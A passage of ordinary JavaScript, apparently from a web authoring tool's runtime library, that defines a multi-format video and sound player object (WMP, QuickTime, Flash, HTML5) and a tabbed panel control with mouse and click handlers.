   }

   if(delaisdisp>0 && delais==0) delais=1;
   var LMVideoSound = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,null,param1,true);

   LMVideoSound.InitObject=LMVideoSoundInit;
   LMVideoSound.ShowObject=LMVideoSoundShow;
   LMVideoSound.HideObject=LMVideoSoundHide;
   LMVideoSound.Play=LMVideoSoundPlay;
   LMVideoSound.Stop=LMVideoSoundStop;
   LMVideoSound.TogglePlayState=LMVideoSoundTogglePlayState;
   LMVideoSound.RollIn=LMVideoSoundRollIn;
   LMVideoSound.RollOut=LMVideoSoundRollOut;

   LMVideoSound.autostart=autostart;
   LMVideoSound.playing=autostart;
   LMVideoSound.techno=techno;

   LMVideoSound.TagObject.Play=TagPlay;
   LMVideoSound.TagObject.Stop=TagStop;
   LMVideoSound.TagObject.TogglePlayState=TagTogglePlayState;
   LMVideoSound.TagObject.RollIn=TagRollIn;
   LMVideoSound.TagObject.RollOut=TagRollOut;

   var tagdiv=FindTagFromId(id);
   tagdiv.drawok=1;

   return LMVideoSound;
}

function LMVideoSoundInit()
{
   var player=FindTagFromId(this.id+"Inner");
   if(player==null) { return; }

   if(player.init==true) return;
   player.init=true;

   player.objectid=this.id;
   this.object=player;
}

function LMVideoSoundShow()
{
   if(!this.object) return;
   if(IsRunningLocally()==false) if(this.autostart) this.Play();
}

function LMVideoSoundHide()
{
   if(!this.object) return;
   this.Stop();
}

function IsRunningLocally()
{
	switch(window.location.protocol) { 
	   case 'http:': 
	   case 'https:': 
		 return false;
		 break; 
	   case 'file:': 
		 return true;
		 break; 
	   default:  
		 return false;
	} 
}

function LMVideoSoundPlay()
{
   if(!this.object) return;

   switch(this.techno) {
		case "WMP":
		   this.object.controls.play();
		   break;
		case "QT":
		   this.object.Play();
		   break;
		case "VideoFlash":
		   this.object.sendEvent('PLAY','true');
		   break;
	   case "HTML5Video":
		  this.object.play();
		  break;
   }
   this.playing=true;
}

function LMVideoSoundPause()
{
	if(!this.object) return;

	switch(this.techno) {
		case "WMP":
			this.object.controls.pause();
			break;
		case "QT":
			this.object.Stop();
			break;
		case "VideoFlash":
			this.object.sendEvent('PLAY','false');
			break;
		case "HTML5Video":
		   this.object.pause();
		   break;
	}
	this.playing=false;
}

function LMVideoSoundStop()
{
	if(!this.object) return;

	switch(this.techno) {
		case "WMP":
			this.object.controls.stop();
			break;
		case "QT":
			this.object.Stop();
			this.object.Rewind(); 
			break;
		case "VideoFlash":
			this.object.sendEvent('STOP');
			break;
		case "HTML5Video":
		   this.object.pause();
		   this.object.currentTime= 0;
		   break;
	}
	this.playing=false;
}

function LMVideoSoundTogglePlayState()
{
   if(!this.object) return;
   if(this.playing==true) this.Stop();
   else this.Play(); 
}

function LMVideoSoundRollIn()
{
   LMVideoSound=FindClassObjectFromId(this.id);
   if(!LMVideoSound) return;
   LMVideoSound.TagObject.Show();
}

function LMVideoSoundRollOut()
{
   LMVideoSound=FindClassObjectFromId(this.id);
   if(!LMVideoSound) return;
   LMVideoSound.TagObject.Hide();
}

function LMTabCtl(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branch,tooltip,param,cursor,nbtabs,initialtab)
{
    var BranchLst = null;
    if (branch) {
        BranchLst = new Array(branch);
    }

    var LMTabCtl = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,true);

    var tagdiv=document.getElementById(id);

    if(tooltip) tagdiv.text=tooltip;

    tagdiv.SetWidth=TagSetWidth;
    tagdiv.SetHeight=TagSetHeight;
    tagdiv.onmouseover=TagLMTabCtlMouseOver;
    tagdiv.onmouseout=TagLMTabCtlMouseOut;
    tagdiv.onmouseup=LMGlobalUp;
    tagdiv.onmousedown=LMGlobalDn;
    tagdiv.SetSelectedTab=LMTabCtl_SetSelectedTab;
    
    LMTabCtl.nbtabs= nbtabs;
    
    
    var i;
    for (i=1; i<=nbtabs; i++)
    {
        var tabid= id + "_tab" + i;
        var divtab= document.getElementById(tabid);

        divtab.isactive= false;
        divtab.onclick= LMTabCtl_tabClick;
        divtab.onmouseover=tabMouseOver;
        divtab.onmouseout=tabMouseOut;
        divtab.tabctl= LMTabCtl;
        divtab.idx= i;
    }    
    
    LMTabCtl.MouseUp=LMTabCtlMouseUp;
    LMTabCtl.MouseDn=LMTabCtlMouseDn;
    LMTabCtl.MouseOver=LMTabCtlMouseOver;
    LMTabCtl.MouseOut=LMTabCtlMouseOut;
    LMTabCtl.InitObject=LMTabCtlInit;
    LMTabCtl.init=false;
    LMTabCtl.SetSelectedTab=LMTabCtl_SetSelectedTab;

    LMTabCtl.cursor=cursor;

    LMTabCtl.TagDiv=tagdiv;

    LMTabCtl.SetSelectedTab(initialtab);
    
    var divtab= document.getElementById(id + "_tab" + initialtab);
    var atab= divtab.parentNode;
    
    return LMTabCtl;
}

function LMTabCtl_tabClick()
{
    this.tabctl.SetSelectedTab(this.idx);
}

function tabMouseOver(e)
{
    if (this.isactive) return;

	if(e==null) var e=window.event;
	e.cancelBubble = true;
	
	this.className= this.id + "_active";
}

function tabMouseOut(e)
{
    if (this.isactive) return;

	if(e==null) var e=window.event;
	e.cancelBubble = true;

    this.className= this.id + "_inactive";
}

function LMTabCtl_SetSelectedTab(idx)
{
    var i;
    for (i=1; i<=this.nbtabs; i++)
    {
        var tabid= this.id + "_tab" + i;
        var divtab= document.getElementById(tabid);
        var canvas = document.getElementById(divtab.getAttribute('canvas'));

        if (idx == i) {
			canvas.style.display = "block";
            divtab.isactive= true;
            divtab.className= divtab.id + "_active";
        }
        else {
			canvas.style.display = "none";
            divtab.isactive= false;
            divtab.className= divtab.id + "_inactive";
        }
    }
}

function LMTabCtlInit()
{
    if(this.init==true) return;
    this.init=true;

    tagdiv=document.getElementById(this.id);
    tagdiv.drawok=1;
}

function TagLMTabCtlMouseOver(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(this.id); 
}

function TagLMTabCtlMouseOut(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(-1);  
}

function LMTabCtlMouseUp()
{
      FireEvent(this.id,"_WhenButtonUp");
      LMObjectClick(this.id,0); 
}

function LMTabCtlMouseDn()
{
      FireEvent(this.id,"_WhenButtonDown");
}

function LMTabCtlMouseOver()
{
}

function LMTabCtlMouseOut()
{
}function SetBaseColor(r,g,b){}